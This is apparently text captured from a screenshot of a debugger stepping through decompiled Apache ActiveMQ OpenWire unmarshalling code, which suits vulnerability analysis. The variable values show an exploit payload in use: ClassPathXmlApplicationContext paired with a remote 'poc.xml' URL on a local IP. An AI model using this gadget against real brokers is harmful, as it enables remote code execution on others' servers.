 Project
BaseDataStreamMarshaller.class
ActiveMQ C:\Users\Administrator\IdeaProjects\ActiveMQ
.idea
src
.gitignore
ActiveMQ.iml
External Libraries
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8)
445 index = wireFormat.addToMarshallCache(o);
446 dataOut.writeShort(index);
447 wireFormat.looseMarshalNestedObject(o, dataOut);
448 } else {
449 dataOut.writeShort(index);
450 }
451 } else {
452 wireFormat.looseMarshalNestedObject(o, dataOut);
453 }
454
455 }
456
no usages
protected Throwable looseUnmarsalThrowable(OpenWireFormat wireFormat, DataInput dataIn) throws IOException { wireFormat: "OpenWireFormat{version=12, cacheEnabled=false, stackTraceEnable
458 if (!dataIn.readBoolean()) {
459 return null;
460 } else {
461 String clazz = this.looseUnmarshalString(dataIn); clazz: "org.springframework.context.support.ClassPathXmlApplicationContext"
462 String message = this.looseUnmarshalString(dataIn); dataIn: DataInputStream@5565 message: "http://192.168.86.35:5555/poc.xml"
Throwable o = this.createThrowable(clazz, message); clazz: "org.springframework.context.support.ClassPathXmlApplicationContext" message: "http://192.168.86.35:5555/poc.xml"
464 if (wireFormat.isStackTraceEnabled()) {
465 int i;
466 if (STACK_TRACE_ELEMENT_CONSTRUCTOR == null) {
467 short size = dataIn.readShort();
468
469 for (i = 0; i < size; ++i) {
470 this.looseUnmarshalString(dataIn);
471 this.looseUnmarshalString(dataIn);
472 this.looseUnmarshalString(dataIn);
473 dataIn.readInt();
474 }
475 } else {
476 StackTraceElement[] ss = new StackTraceElement[dataIn.readShort()];
477
478 for (i = 0; i < ss.length; ++i) {
479 try {
Debug localhost:4141
Threads & Variables Console
"ActiveMQ Transport: tcp:///1...5,560 in group "main": RUNNING
looseUnmarsalThrowable:513, BaseDataStreamMarshaller (org.apache.activ
looseUnmarshal:113, ExceptionResponseMarshaller (org.apache.activemq.o
doUnmarshal:367, OpenWireFormat (org.apache.activemq.openwire)
unmarshal:278, OpenWireFormat (org.apache.activemq.openwire)
readCommand:240, TcpTransport (org.apache.activemq.transport.tcp)
doRun:232, TcpTransport (org.apache.activemq.transport.tcp)
run:215, TcpTransport (org.apache.activemq.transport.tcp)
runWith:1596, Thread (java.lang)
run:1583, Thread (java.lang)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ExceptionResponseMarshaller@5563}
wireFormat = {OpenWireFormat@5564} "OpenWireFormat{version=12, cacheEnabled=false, stackTraceEnabled=false, tightEncodingEnabled=false, sizePrefixDisabled=false, maxFrameSize=104857600}"
dataIn = {DataInputStream@5565}
clazz = "org.springframework.context.support.ClassPathXmlApplicationContext"
message = "http://192.168.86.35:5555/poc.xml"